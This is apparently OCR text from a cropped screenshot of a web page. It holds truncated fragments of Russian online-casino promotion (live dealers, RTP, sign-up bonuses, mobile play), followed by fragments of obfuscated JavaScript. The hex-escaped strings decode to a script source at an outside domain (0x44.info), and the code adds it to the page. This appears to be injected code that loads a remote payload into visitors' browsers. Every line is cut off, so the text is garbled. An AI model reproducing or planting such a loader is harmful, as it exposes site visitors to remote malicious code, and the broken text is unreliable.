
о позволяет выбирать оптимальное время для игры, не зависимо от
ино с настоящими дилерами. В 2025 году количество доступных вар
длагают игрокам лучшие коэффициенты и RTP, что повышает шанс
едрые бонусы за регистрацию, депозиты и участие в акциях, что у
тируют честную игру и защиту личных данных игроков.
, что позволяет играть на смартфонах и планшетах, не теряя каче
ся не только увлекательной, но и выгодной.
_0xb
74″,”x73x72x63″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x
a29[2]]= _0xba29[3];document[_0xba29[6]](
74″,”x73x72x63″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x
e6e[2]]= _0xbe6e[3];document[_0xbe6e[6]](
74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x
x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()}
de70x2[_0x3711[5]]();document[_0x3711[7]
74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x
x1)[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()}
nt[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})})